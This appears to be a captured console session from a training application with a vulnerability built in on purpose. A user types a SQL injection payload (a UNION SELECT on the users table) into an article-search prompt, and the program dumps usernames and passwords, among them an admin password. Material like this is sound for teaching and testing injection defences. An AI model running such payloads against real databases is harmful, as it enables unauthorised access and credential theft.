 C:\Documents and Settings\Administrateur\Bureau\esiea_lourd\application\esiea_lourd.exe
Actions list
1- search article
2- check connectivity
0- quit
Choice : 1
+++ Search for an article +++
Article's name: " UNION SELECT 1, username, password FROM users #
1 shoes 100
2 tshirts 120
3 sweet 123
4 hat 65
5 epita 12345
6 security 1
8 username,password 3
1 admin PwnMeHaxor
1 agent agent
Actions list
1- search article
2- check connectivity
0- quit
Choice : _